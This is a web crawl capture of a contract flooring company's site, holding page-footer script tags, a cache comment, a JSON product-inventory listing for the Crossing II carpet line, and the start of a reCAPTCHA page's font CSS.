<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 4/464 queries in 0.305 seconds using Disk

Served from: www.efcontractflooring.com @ 2026-01-21 10:11:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/product-details/get
body_size: 538
content:
{"7118":{"StyleNum":"CSS","ProdColorNum":"CSS72","StyleName":"Crossing II","prodID":"7118","ProdName":"Knitting Needle","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"438","LargestDyeLotSqFt":"3942","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"438","sqft_txt":"438 sy.","dyelot_txt":"438 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=knitting-needle&hide-product-page-button=1&inventory=1"},"7122":{"StyleNum":"CSS","ProdColorNum":"CSS76","StyleName":"Crossing II","prodID":"7122","ProdName":"Corduroy","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"372","LargestDyeLotSqFt":"3348","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"372","sqft_txt":"372 sy.","dyelot_txt":"372 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=corduroy&hide-product-page-button=1&inventory=1"},"8171":{"StyleNum":"CSS","ProdColorNum":"CSS77","StyleName":"Crossing II","prodID":"8171","ProdName":"Tapestry Taupe","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"164","LargestDyeLotSqFt":"1476","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"164","sqft_txt":"164 sy.","dyelot_txt":"164 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=tapestry-taupe&hide-product-page-button=1&inventory=1"},"8172":{"StyleNum":"CSS","ProdColorNum":"CSS86","StyleName":"Crossing II","prodID":"8172","ProdName":"Shuttle Bronze","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"567","LargestDyeLotSqFt":"5103","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"567","sqft_txt":"567 sy.","dyelot_txt":"567 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=shuttle-bronze&hide-product-page-button=1&inventory=1"},"8173":{"StyleNum":"CSS","ProdColorNum":"CSS10","StyleName":"Crossing II","prodID":"8173","ProdName":"Tatami","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"439","LargestDyeLotSqFt":"3951","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"439","sqft_txt":"439 sy.","dyelot_txt":"439 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=tatami&hide-product-page-button=1&inventory=1"},"8174":{"StyleNum":"CSS","ProdColorNum":"CSS58","StyleName":"Crossing II","prodID":"8174","ProdName":"Rattan","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"151","LargestDyeLotSqFt":"1359","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"151","sqft_txt":"151 sy.","dyelot_txt":"151 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=rattan&hide-product-page-button=1&inventory=1"},"8175":{"StyleNum":"CSS","ProdColorNum":"CSS32","StyleName":"Crossing II","prodID":"8175","ProdName":"Tinsel","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"311","LargestDyeLotSqFt":"2799","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"311","sqft_txt":"311 sy.","dyelot_txt":"311 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=tinsel&hide-product-page-button=1&inventory=1"},"8176":{"StyleNum":"CSS","ProdColorNum":"CSS52","StyleName":"Crossing II","prodID":"8176","ProdName":"Grey Twill","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"297","LargestDyeLotSqFt":"2673","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"297","sqft_txt":"297 sy.","dyelot_txt":"297 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=grey-twill&hide-product-page-button=1&inventory=1"},"8180":{"StyleNum":"CSS","ProdColorNum":"CSS47","StyleName":"Crossing II","prodID":"8180","ProdName":"Barkcloth","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"116","LargestDyeLotSqFt":"1044","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"116","sqft_txt":"116 sy.","dyelot_txt":"116 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=barkcloth&hide-product-page-button=1&inventory=1"},"8350":{"StyleNum":"CSS","ProdColorNum":"CSS48","StyleName":"Crossing II","prodID":"8350","ProdName":"Denim","ProdImage":null,"QuickShip":"0","ProductCategory":"B ","CollectionID":"79   ","CollectionName":"CROSSING II + STITCH II","LargestDyeLot":"423","LargestDyeLotSqFt":"3807","image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"CROSSING II + STITCH II","size":"423","sqft_txt":"423 sy.","dyelot_txt":"423 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=denim&hide-product-page-button=1&inventory=1"},"8178":{"image":"https:\/\/placehold.it\/274x274?text=Image+Not+Found","setBackName":"","prodID":8178,"size":"0","sqft_txt":"0 sy.","dyelot_txt":"0 sy.","url":"https:\/\/www.efcontractflooring.com\/popup\/product\/crossing-ii\/?attribute_pa_color=shadow&hide-product-page-button=1&inventory=1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jd5lp96p5240
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
